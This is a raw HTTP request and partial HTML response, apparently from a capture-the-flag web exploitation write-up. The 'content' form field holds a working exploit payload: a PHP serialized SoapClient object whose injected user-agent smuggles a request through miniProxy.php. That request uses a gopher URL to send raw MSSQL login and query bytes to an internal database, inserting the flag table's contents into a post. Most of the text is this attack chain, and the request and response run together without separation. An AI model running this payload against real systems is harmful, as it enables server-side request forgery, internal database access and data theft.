 Referer: http://219.219.61.234:8000/?action=create
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fhabijrvl2o6joon6j820covhj
Connection: close
------WebKitFormBoundary5F5qcRSQDfrN0AhC
Content-Disposition: form-data; name="title"
123
------WebKitFormBoundary5F5qcRSQDfrN0AhC
Content-Disposition: form-data; name="content"
$serializedobject$O:10:"Attachment":1:{s:2:"za";O:10:"SoapClient":3:{s:3:"uri";s:35:"
http://localhost:8080/miniProxy.php";s:8:"location";s:35:"http://localhost:8080/miniP
roxy.php";s:11:"_user_agent";s:1401:"AAAAAHaha
GET
/miniProxy.php?gopher:///db:1433/A%12%01%00%2F%00%00%01%00%00%00%1A%00%06%01%00%20%00%
01%02%00%21%00%01%03%00%22%00%04%04%00%26%00%01%FF%00%00%00%01%00%01%02%00%00%00%00%0
0%00%10%01%00%DE%00%00%01%00%D6%00%00%00%04%00%00t%00%10%00%00%00%00%00%00T0%00%00%00
%00%00%00%E0%00%00%08%C4%FF%FF%FF%09%04%00%00%5E%00%07%00l%00%0A%00%80%00%08%00%90%00
%0A%00%A4%00%09%00%B6%00%00%00%B6%00%07%00%C4%00%00%00%C4%00%09%00%01%02%03%04%05%06%
D6%00%00%00%D6%00%00%00%D6%00%00%00%00%00%00%00a%00w%00e%00s%00o%00m%00e%00c%00h%00a%
00l%00l%00e%00n%00g%00e%00r%00%C1%A5S%A5S%A5%83%A5%B3%A5%82%A5%B6%A5%B7%A5n%00o%00d%0
0e%00-%00m%00s%00s%00q%00l%00l%00o%00c%00a%00l%00h%00o%00s%00t%00T%00e%00d%00i%00o%00
u%00s%00c%00h%00a%00l%00l%00e%00n%00g%00e%00%01%01%01%0E%00%00%01%00%16%00%00%00%12%0
0%00%00%02%00%00%00%00%00%00%00%00%00%01%00%00%00I%00N%00S%00E%00R%00T%00%20%00I%00N%
00T%00O%00%20%00p%00o%00s%00t%00s%00%20%00%28%00u%00s%00e%00r%00i%00d%00%2C%00%20%00c
%00o%00n%00t%00e%00n%00t%00%2C%00%20%00t%00i%00t%00l%00e%00%2C%00%20%00a%00t%00t%00a%
00c%00h%00m%00e%00n%00t%00%29%00%20%00V%00A%00L%00U%00E%00S%00%20%00%28%001%00%2C%00%
20%00%28%00s%00e%00l%00e%00c%00t%00%20%00f%00l%00a%00g%00%20%00f%00r%00o%00m%00%20%00
f%00l%00a%00g%00.%00f%00l%00a%00g%00%29%00%2C%00%20%00%22%00f%00o%00o%00%22%00%2C%00%
20%00%22%00b%00a%00r%00%22%00%29%00%3B%00-%00-%00%20%00-%00%3B%00-%00-%00%20%00-%00
HTTP/1.1
Host: localhost
";}}
------WebKitFormBoundary5F5qcRSQDfrN0AhC
Content-Disposition: form-data; name="attach[]"; filename=""
Content-Type: application/octet-stream
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1229
<html>
<body>
<h1>Post</h1>
<a href="/">Home</a>
<a href="/?page=login">Login</a>
<a href="/?page=register">Register</a>
<br><br>
<h2>Create new post</h2>
<form method="POST" enctype="multipart/form-data">
<table>
<tr>
<td>
<label for="title">Title</label>
</td> <td>
<input name="title">
</td>
</tr>
<tr>
<td>
<label for="content">Content</label>
</td> <td>
<input name="content">
</td>
</tr>
<tr>
<td>
<label for="attach">Attachments</label>
</td> <td>
<input name="attach[]" type="file">
</td>
</tr>
<tr>
<td>
</td> <td>